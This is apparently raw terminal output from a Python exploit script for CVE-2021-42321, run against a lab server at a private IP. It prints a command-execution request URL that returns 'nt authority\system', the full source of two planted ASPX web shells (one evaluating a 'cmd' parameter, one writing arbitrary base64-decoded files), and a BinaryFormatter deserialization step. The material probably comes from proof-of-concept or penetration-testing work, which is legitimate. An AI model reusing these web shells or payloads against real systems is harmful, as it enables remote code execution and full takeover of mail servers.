 root@LAPTOP-6L13SCQ8:/mnt/c/Users/lUc1f3r11/Desktop/pentest/recent-bugs/proxy-attackchain# python2 CVE-2021-42321_shell_
write_exp.py
/usr/local/lib/python2.7/dist-packages/ntlm_auth/rc4.py:8: CryptographyDeprecationWarning: Python 2 is no longer support
ed by the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
  from cryptography.hazmat.primitives.ciphers import Cipher, algorithms, modes
('[+] first payload request url: ', u"https://192.168.186.135/aspnet_client/luci.aspx?cmd=Response.Write(new%20ActiveXOb
ject('WScript.Shell').Exec('cmd.exe%20/c%20whoami').StdOut.ReadAll());")
('[+] luci shell write success, whoami command output: ', ['nt authority\\system', 'a'])
[+] luci shell name: luci.aspx, contents: a<script language='JScript' runat='server' Page aspcompat=true>function Page_L
oad(){eval(Request['cmd'],'unsafe');}</script>
[+] second payload request sended...
[+] a to b shell write success...
[+] a to b shell name: atobshell.aspx, contents: a<%@ Page Language='JScript' Debug='true'%><%@Import Namespace='System
IO'%><%File.WriteAllBytes(Request['b'], Convert.FromBase64String(Request['a']));%>
[+] ClaimsPrincipal & BinaryFormatter pop calc payload request sended...